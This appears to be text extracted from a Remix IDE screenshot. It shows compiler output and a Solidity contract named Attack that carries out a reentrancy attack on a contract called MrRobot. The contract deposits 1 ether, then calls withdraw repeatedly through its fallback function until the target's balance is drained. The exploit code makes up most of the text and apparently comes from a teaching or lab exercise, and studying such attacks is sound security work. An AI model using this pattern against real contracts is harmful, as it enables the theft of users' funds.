 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
SOLIDITY COMPILER
COMPILER
0.8.18+commit.87f61d96
Include nightly builds
Auto compile
Hide warnings
1
Advanced Configurations
Compile Attack.sol
Compile and Run script
CONTRACT
Attack (Attack.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Warning: This contract has a
payable fallback function, but
no receive ether function.
Consider adding a receive ether
function.
--> Attack.sol:6:1:
|
6 | contract Attack {
| ^ (Relevant source part
starts here and spans across
multiple lines).
Note: The payable fallback
function is defined here.
--> Attack.sol:14:5:
|
14 | fallback() external
payable {
| ^ (Relevant source part
Home MrRobot.sol Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0 listen on all transactions Search with transaction hash or address